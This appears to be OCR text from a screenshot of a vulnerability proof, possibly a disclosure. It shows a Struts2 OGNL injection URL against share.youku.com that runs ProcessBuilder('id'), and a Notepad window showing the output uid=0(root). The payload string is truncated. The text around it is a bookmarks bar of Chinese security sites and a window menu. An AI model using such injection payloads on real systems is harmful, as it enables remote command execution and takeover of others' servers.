 新建标签页
share.youku.com/intro/rules.action?redirect:${%23a%3d(new%20java.lang.ProcessBuilder("id")).start(),%23
WooYun YouTube ip138 Exploit-DB 法客论坛 T00LS FreebuF.COM 网址收藏 www.s3cur1ty.de Linux提权相
rules.action - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
第 1 行，第 1 列